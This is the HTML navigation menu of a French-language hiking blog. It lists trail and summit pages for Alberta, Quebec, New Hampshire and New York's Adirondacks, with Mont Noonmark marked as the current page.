								<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a title="Accueil" href="https://www.cnotremonde.com">Accueil</a></li>
<li id="menu-item-3949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3949"><a title="À propos" href="https://www.cnotremonde.com/les-randonneurs/">À propos</a></li>
<li id="menu-item-3936" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor menu-item-has-children menu-item-3936 dropdown"><a title="Les randos" href="https://www.cnotremonde.com/category/randonnees/">Les randos </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3955"><a title="La carte" href="https://www.cnotremonde.com/carte-des-randonnees/">La carte</a></li>
	<li id="menu-item-3969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3969 dropdown"><a title="C&#039;est Notre Monde Adventure" href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&rsquo;est Notre Monde Adventure </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-7405" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7405"><a title="Pharaoh Peak &amp; la vallée d’Egypt lake" href="https://www.cnotremonde.com/randonnees/alberta/pharaoh-peak-la-vallee-degypt-lake/">Pharaoh Peak &amp; la vallée d’Egypt lake</a></li>
		<li id="menu-item-7407" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7407"><a title="Trois jours dans la ZEC des Martres" href="https://www.cnotremonde.com/cestnotremonde-adventure/zec-des-martres/">Trois jours dans la ZEC des Martres</a></li>
	</ul>
</li>
	<li id="menu-item-9182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9182 dropdown"><a title="C&#039;est Notre Monde Alpinism" href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&rsquo;est Notre Monde Alpinism </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-7408" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7408"><a title="Gran Paradiso" href="https://www.cnotremonde.com/cest-notre-monde-alpinism-fr/gran-paradiso/">Gran Paradiso</a></li>
		<li id="menu-item-9168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9168"><a title="Mont Cline" href="https://www.cnotremonde.com/randonnees/alberta/mont-cline/">Mont Cline</a></li>
		<li id="menu-item-7406" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7406"><a title="Volcan Villarrica" href="https://www.cnotremonde.com/cest-notre-monde-alpinism-fr/volcan-villarrica/">Volcan Villarrica</a></li>
	</ul>
</li>
	<li id="menu-item-5245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5245"><a title="Liste des randonnées" href="https://www.cnotremonde.com/liste-des-randonnees/">Liste des randonnées</a></li>
	<li id="menu-item-4920" class="menu-item menu-item-type-taxonomy menu-item-object-etats menu-item-has-children menu-item-4920 dropdown"><a title="Alberta" href="https://www.cnotremonde.com/etats/alberta/">Alberta </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-9184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9184 dropdown"><a title="North Saskatchewan River" href="https://www.cnotremonde.com/category/north-saskatchewan-river-fr/">North Saskatchewan River </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-9164" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9164"><a title="Mont Cline" href="https://www.cnotremonde.com/randonnees/alberta/mont-cline/">Mont Cline</a></li>
			<li id="menu-item-9787" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9787"><a title="Vision Quest" href="https://www.cnotremonde.com/randonnees/alberta/vision-quest/">Vision Quest</a></li>
		</ul>
</li>
		<li id="menu-item-7425" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-7425 dropdown"><a title="Pays de Kananaskis" href="https://www.cnotremonde.com/regions/kananaskis-country-fr/">Pays de Kananaskis </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-5964" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5964"><a title="Big Sister" href="https://www.cnotremonde.com/randonnees/alberta/big-sister/">Big Sister</a></li>
			<li id="menu-item-6397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6397"><a title="Cox Hill Ridge" href="https://www.cnotremonde.com/randonnees/alberta/cox-hill-ridge/">Cox Hill Ridge</a></li>
			<li id="menu-item-5159" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5159"><a title="Forgetmenot Mountain" href="https://www.cnotremonde.com/randonnees/alberta/forgetmenot-mountain/">Forgetmenot Mountain</a></li>
			<li id="menu-item-7394" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7394"><a title="Gap Peak" href="https://www.cnotremonde.com/randonnees/alberta/gap-peak/">Gap Peak</a></li>
			<li id="menu-item-7129" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7129"><a title="Grizzly Peak" href="https://www.cnotremonde.com/randonnees/alberta/grizzly-peak/">Grizzly Peak</a></li>
			<li id="menu-item-6741" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6741"><a title="Grotto Canyon" href="https://www.cnotremonde.com/randonnees/alberta/grotto-canyon/">Grotto Canyon</a></li>
			<li id="menu-item-6797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6797"><a title="Heart Mountain" href="https://www.cnotremonde.com/randonnees/alberta/heart-mountain/">Heart Mountain</a></li>
			<li id="menu-item-8997" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8997"><a title="Holy Cross Mountain" href="https://www.cnotremonde.com/randonnees/alberta/holy-cross-mountain/">Holy Cross Mountain</a></li>
			<li id="menu-item-6326" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6326"><a title="Kent South Peak" href="https://www.cnotremonde.com/randonnees/alberta/kent-south-peak/">Kent South Peak</a></li>
			<li id="menu-item-6539" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6539"><a title="King Creek Ridge" href="https://www.cnotremonde.com/randonnees/alberta/king-creek-ridge/">King Creek Ridge</a></li>
			<li id="menu-item-8961" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8961"><a title="Lady MacDonald" href="https://www.cnotremonde.com/randonnees/alberta/lady-macdonald/">Lady MacDonald</a></li>
			<li id="menu-item-5584" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5584"><a title="Little Lougheed" href="https://www.cnotremonde.com/randonnees/alberta/little-lougheed/">Little Lougheed</a></li>
			<li id="menu-item-5797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5797"><a title="Midnight Peak" href="https://www.cnotremonde.com/randonnees/alberta/midnight-peak/">Midnight Peak</a></li>
			<li id="menu-item-7026" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7026"><a title="Mont Allan" href="https://www.cnotremonde.com/randonnees/alberta/mont-allan/">Mont Allan</a></li>
			<li id="menu-item-7569" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7569"><a title="Mont Sparrowhawk" href="https://www.cnotremonde.com/randonnees/alberta/mont-sparrowhawk/">Mont Sparrowhawk</a></li>
			<li id="menu-item-5640" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5640"><a title="Mont Yamnuska" href="https://www.cnotremonde.com/randonnees/alberta/mont-yamnuska-une-randonnee-pour-vaincre-son-vertige/">Mont Yamnuska</a></li>
			<li id="menu-item-7784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7784"><a title="Opal North Peak" href="https://www.cnotremonde.com/randonnees/alberta/opal-north-peak/">Opal North Peak</a></li>
			<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7222"><a title="Opal Ridge" href="https://www.cnotremonde.com/randonnees/alberta/opal-ridge/">Opal Ridge</a></li>
			<li id="menu-item-4921" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4921"><a title="Pocaterra Ridge" href="https://www.cnotremonde.com/randonnees/alberta/pocaterra-ridge/">Pocaterra Ridge</a></li>
			<li id="menu-item-6036" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6036"><a title="Porcupine Ridge" href="https://www.cnotremonde.com/randonnees/alberta/porcupine-ridge/">Porcupine Ridge</a></li>
			<li id="menu-item-5865" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5865"><a title="Powderface Ridge" href="https://www.cnotremonde.com/randonnees/alberta/powderface-ridge/">Powderface Ridge</a></li>
			<li id="menu-item-5740" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5740"><a title="Prairie Mountain" href="https://www.cnotremonde.com/randonnees/alberta/prairie-mountain/">Prairie Mountain</a></li>
			<li id="menu-item-9441" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9441"><a title="Snow Peak via Burstall Pass" href="https://www.cnotremonde.com/randonnees/alberta/snow-peak-via-burstall-pass/">Snow Peak via Burstall Pass</a></li>
			<li id="menu-item-6263" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6263"><a title="South Lawson Peak" href="https://www.cnotremonde.com/randonnees/alberta/south-lawson-peak/">South Lawson Peak</a></li>
			<li id="menu-item-8751" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8751"><a title="The Fortress" href="https://www.cnotremonde.com/randonnees/alberta/the-fortress-2/">The Fortress</a></li>
			<li id="menu-item-6196" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6196"><a title="Wasootch Peak" href="https://www.cnotremonde.com/randonnees/alberta/wasootch-peak/">Wasootch Peak</a></li>
			<li id="menu-item-5334" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5334"><a title="Wasootch Ridge" href="https://www.cnotremonde.com/randonnees/alberta/wasootch-ridge/">Wasootch Ridge</a></li>
			<li id="menu-item-5063" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5063"><a title="Windtower" href="https://www.cnotremonde.com/randonnees/alberta/windtower/">Windtower</a></li>
		</ul>
</li>
		<li id="menu-item-7428" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-7428 dropdown"><a title="Parc National de Banff" href="https://www.cnotremonde.com/regions/parc-national-de-banff/">Parc National de Banff </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7212"><a title="Cascade Mountain" href="https://www.cnotremonde.com/randonnees/alberta/cascade-mountain-alberta-2/">Cascade Mountain</a></li>
			<li id="menu-item-7280" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7280"><a title="Cirque Peak" href="https://www.cnotremonde.com/randonnees/alberta/cirque-peak/">Cirque Peak</a></li>
			<li id="menu-item-7634" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7634"><a title="Mont Bourgeau" href="https://www.cnotremonde.com/randonnees/alberta/mont-bourgeau/">Mont Bourgeau</a></li>
			<li id="menu-item-4985" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4985"><a title="Mont Rundle" href="https://www.cnotremonde.com/randonnees/alberta/mont-rundle/">Mont Rundle</a></li>
			<li id="menu-item-6457" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6457"><a title="Parker Ridge" href="https://www.cnotremonde.com/randonnees/alberta/parker-ridge/">Parker Ridge</a></li>
			<li id="menu-item-6632" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6632"><a title="Pharaoh Peak &amp; la vallée d’Egypt lake" href="https://www.cnotremonde.com/randonnees/alberta/pharaoh-peak-la-vallee-degypt-lake/">Pharaoh Peak &amp; la vallée d’Egypt lake</a></li>
		</ul>
</li>
		<li id="menu-item-8927" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-8927 dropdown"><a title="Région de Crowsnest Pass" href="https://www.cnotremonde.com/regions/region-de-crowsnest-pass/">Région de Crowsnest Pass </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-6121" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6121"><a title="Turtle Mountain" href="https://www.cnotremonde.com/randonnees/alberta/turtle-mountain-2/">Turtle Mountain</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3937 dropdown"><a title="Québec" href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-5068" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5068 dropdown"><a title="Cantons de l&#039;Est" href="https://www.cnotremonde.com/regions/cantons-de-lest/">Cantons de l&rsquo;Est </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-3983" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3983"><a title="Mont Chauve" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-chauve/">Mont Chauve</a></li>
			<li id="menu-item-4785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4785"><a title="Mont Écho" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-echo/">Mont Écho</a></li>
			<li id="menu-item-3986" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3986"><a title="Mont Gosford" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-gosford/">Mont Gosford</a></li>
			<li id="menu-item-4460" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4460"><a title="Mont Ham" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-ham/">Mont Ham</a></li>
			<li id="menu-item-7110" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7110"><a title="La Montagne Brûlée" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/la-montagne-brulee/">La Montagne Brûlée</a></li>
			<li id="menu-item-3978" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3978"><a title="Mont Hereford" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-hereford/">Mont Hereford</a></li>
			<li id="menu-item-4002" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4002"><a title="Montagne de Marbre" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/la-montagne-de-marbre/">Montagne de Marbre</a></li>
			<li id="menu-item-3979" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3979"><a title="Mont Mégantic" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-megantic/">Mont Mégantic</a></li>
			<li id="menu-item-3998" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3998"><a title="Mont Owl’s Head" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-owls-head/">Mont Owl’s Head</a></li>
			<li id="menu-item-3981" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3981"><a title="Pic de l&#039;Ours" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/pic-de-lours/">Pic de l&rsquo;Ours</a></li>
			<li id="menu-item-3980" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3980"><a title="Mont Pinacle" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-pinacle/">Mont Pinacle</a></li>
			<li id="menu-item-5070" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5070"><a title="Mont Singer" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-singer/">Mont Singer</a></li>
			<li id="menu-item-4001" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4001"><a title="Mont Sutton – Dos d’Orignal" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-sutton-le-dos-dorignal/">Mont Sutton – Dos d’Orignal</a></li>
			<li id="menu-item-4006" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4006"><a title="Round Top, Mont Sutton" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/round-top-mont-sutton/">Round Top, Mont Sutton</a></li>
		</ul>
</li>
		<li id="menu-item-5069" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5069 dropdown"><a title="Charlevoix" href="https://www.cnotremonde.com/regions/charlevoix/">Charlevoix </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-5071" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5071"><a title="Trois jours dans la ZEC des Martres" href="https://www.cnotremonde.com/cestnotremonde-adventure/zec-des-martres/">Trois jours dans la ZEC des Martres</a></li>
		</ul>
</li>
		<li id="menu-item-8968" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-8968 dropdown"><a title="Chaudière-Appalaches" href="https://www.cnotremonde.com/regions/chaudiere-appalaches/">Chaudière-Appalaches </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-8969" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8969"><a title="Mont Sugar Loaf" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-sugar-loaf/">Mont Sugar Loaf</a></li>
		</ul>
</li>
		<li id="menu-item-8950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8950 dropdown"><a title="Gaspésie" href="https://www.cnotremonde.com/category/gaspesie/">Gaspésie </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-8949" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8949"><a title="Mont Xalibu" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-xalibu/">Mont Xalibu</a></li>
		</ul>
</li>
		<li id="menu-item-5073" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5073 dropdown"><a title="Îles-de-la-Madeleine" href="https://www.cnotremonde.com/regions/iles-de-la-madeleine/">Îles-de-la-Madeleine </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4188" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4188"><a title="Mont Big Hill" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-big-hill/">Mont Big Hill</a></li>
		</ul>
</li>
		<li id="menu-item-5067" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5067 dropdown"><a title="Lanaudière" href="https://www.cnotremonde.com/regions/lanaudiere/">Lanaudière </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4948" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4948"><a title="Cap de la Fée" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/cap-de-la-fee/">Cap de la Fée</a></li>
			<li id="menu-item-3982" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3982"><a title="Mont Brassard" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-brassard/">Mont Brassard</a></li>
			<li id="menu-item-5243" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5243"><a title="Mont de La Pinède" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-de-la-pinede/">Mont de La Pinède</a></li>
			<li id="menu-item-4416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4416"><a title="Montagne Noire" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-noire/">Montagne Noire</a></li>
			<li id="menu-item-3997" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3997"><a title="Mont Ouareau" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-ouareau/">Mont Ouareau</a></li>
			<li id="menu-item-4294" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4294"><a title="Sentier des Contreforts" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/sentier-des-contreforts/">Sentier des Contreforts</a></li>
			<li id="menu-item-5660" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5660"><a title="Sentier du Promontoire Panoramique de La Baie Dominique" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/sentier-du-promontoire-panoramique-de-la-baie-dominique/">Sentier du Promontoire Panoramique de La Baie Dominique</a></li>
		</ul>
</li>
		<li id="menu-item-5066" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5066 dropdown"><a title="Laurentides" href="https://www.cnotremonde.com/regions/laurentides/">Laurentides </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4760"><a title="Cap 360 ou Montagne du Caribou" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/cap-360-ou-montagne-du-caribou/">Cap 360 ou Montagne du Caribou</a></li>
			<li id="menu-item-4696" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4696"><a title="Montagne Blanche" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-blanche/">Montagne Blanche</a></li>
			<li id="menu-item-5527" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5527"><a title="Mont Condor et Mont King (Nord)" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-condor-et-mont-king-nord/">Mont Condor et Mont King (Nord)</a></li>
			<li id="menu-item-4261" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4261"><a title="Mont Gorille" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-gorille/">Mont Gorille</a></li>
			<li id="menu-item-4514" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4514"><a title="Mont Kaaikop" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-kaaikop/">Mont Kaaikop</a></li>
			<li id="menu-item-4730" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4730"><a title="Mont Nixon" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-nixon/">Mont Nixon</a></li>
			<li id="menu-item-4489" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4489"><a title="Montagne Verte et le Nez-de-l’Indien" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-verte-et-le-nez-de-lindien/">Montagne Verte et le Nez-de-l’Indien</a></li>
		</ul>
</li>
		<li id="menu-item-5065" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5065 dropdown"><a title="Montérégie" href="https://www.cnotremonde.com/regions/monteregie/">Montérégie </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-3999" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3999"><a title="Mont Saint-Grégoire" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-saint-gregoire/">Mont Saint-Grégoire</a></li>
			<li id="menu-item-4000" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4000"><a title="Mont Saint-Hilaire" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-saint-hilaire/">Mont Saint-Hilaire</a></li>
		</ul>
</li>
		<li id="menu-item-5074" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5074 dropdown"><a title="Montréal" href="https://www.cnotremonde.com/regions/montreal/">Montréal </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4537" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4537"><a title="Parc National des Îles-de-Boucherville" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-parc-national-des-iles-de-boucherville/">Parc National des Îles-de-Boucherville</a></li>
		</ul>
</li>
		<li id="menu-item-5075" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5075 dropdown"><a title="Saguenay-Lac-Saint-Jean" href="https://www.cnotremonde.com/regions/saguenay-lac-saint-jean/">Saguenay-Lac-Saint-Jean </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4005" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4005"><a title="Pic de la Tête de Chien" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-pic-de-la-tete-de-chien/">Pic de la Tête de Chien</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3942 dropdown"><a title="New Hampshire" href="https://www.cnotremonde.com/category/randonnees/new-hampshire/">New Hampshire </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3992" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3992"><a title="Mont Lafayette" href="https://www.cnotremonde.com/randonnees/new-hampshire/le-mont-lafayette/">Mont Lafayette</a></li>
	</ul>
</li>
	<li id="menu-item-3938" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-custom-parent menu-item-has-children menu-item-3938 dropdown"><a title="New York" href="https://www.cnotremonde.com/category/randonnees/new-york/">New York </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-4009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4009"><a title="Mont Algonquin" href="https://www.cnotremonde.com/randonnees/new-york/algonquin-peak/">Mont Algonquin</a></li>
		<li id="menu-item-4004" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4004"><a title="Monts Cascade et Porter" href="https://www.cnotremonde.com/randonnees/new-york/cascade-mountain/">Monts Cascade et Porter</a></li>
		<li id="menu-item-3984" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3984"><a title="Mont Colden" href="https://www.cnotremonde.com/randonnees/new-york/le-mont-colden/">Mont Colden</a></li>
		<li id="menu-item-4361" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4361"><a title="Mont Dix" href="https://www.cnotremonde.com/randonnees/new-york/mont-dix/">Mont Dix</a></li>
		<li id="menu-item-3985" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3985"><a title="Mont Giant" href="https://www.cnotremonde.com/randonnees/new-york/giant-mountain/">Mont Giant</a></li>
		<li id="menu-item-3975" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3975"><a title="Gothics Mountain" href="https://www.cnotremonde.com/randonnees/new-york/gothics/">Gothics Mountain</a></li>
		<li id="menu-item-3987" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3987"><a title="Mont Hopkins" href="https://www.cnotremonde.com/randonnees/new-york/hopkins-mountain/">Mont Hopkins</a></li>
		<li id="menu-item-3989" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3989"><a title="Mont Iroquois" href="https://www.cnotremonde.com/randonnees/new-york/iroquois-peak/">Mont Iroquois</a></li>
		<li id="menu-item-3990" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3990"><a title="Mont Jay" href="https://www.cnotremonde.com/randonnees/new-york/jay-mountain/">Mont Jay</a></li>
		<li id="menu-item-3994" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3994"><a title="Mont Marcy" href="https://www.cnotremonde.com/randonnees/new-york/le-mont-marcy/">Mont Marcy</a></li>
		<li id="menu-item-3995" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3995"><a title="Mont Nippletop" href="https://www.cnotremonde.com/randonnees/new-york/mont-nippletop/">Mont Nippletop</a></li>
		<li id="menu-item-3996" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-3996 active"><a title="Mont Noonmark" href="https://www.cnotremonde.com/randonnees/new-york/noonmark-mountain/">Mont Noonmark</a></li>
	</ul>
</li>
